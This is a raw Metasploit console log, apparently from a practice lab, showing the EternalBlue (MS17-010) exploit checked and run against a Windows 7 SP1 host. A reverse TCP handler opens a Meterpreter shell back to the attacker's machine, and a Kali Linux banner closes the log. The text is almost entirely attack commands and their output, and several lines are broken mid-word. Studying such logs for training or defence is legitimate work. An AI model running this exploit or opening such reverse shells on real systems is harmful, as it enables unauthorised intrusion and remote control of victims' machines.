 msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 10.10.187.39:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.187.39:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professi
al 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.187.39:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.187.39:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.4.29.160:4444
[*] 10.10.187.39:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.187.39:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professi
al 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.187.39:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.187.39:445 - The target is vulnerable.
[*] 10.10.187.39:445 - Connecting to target for exploitation.
[+] 10.10.187.39:445 - Connection established for exploitation.
[+] 10.10.187.39:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.187.39:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.187.39:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Win
ws 7 Profes
[*] 10.10.187.39:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sio
l 7601 Serv
[*] 10.10.187.39:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice
ack 1
[+] 10.10.187.39:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.187.39:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.187.39:445 - Sending all but last fragment of exploit packet
[*] 10.10.187.39:445 - Starting non-paged pool grooming
[+] 10.10.187.39:445 - Sending SMBv2 buffers
[+] 10.10.187.39:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 bu
er.
[*] 10.10.187.39:445 - Sending final SMBv2 buffers.
[*] 10.10.187.39:445 - Sending last fragment of exploit packet!
[*] 10.10.187.39:445 - Receiving response from exploit packet
[+] 10.10.187.39:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.187.39:445 - Sending egg to corrupted connection.
[*] 10.10.187.39:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.187.39
[*] Meterpreter session 2 opened (10.4.29.160:4444 → 10.10.187.39:49300) at 2023-06-30
5:43:46 +0000
[+] 10.10.187.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.187.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.187.39:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
KALI LINUX
the quieter you become, the more you are able to hear"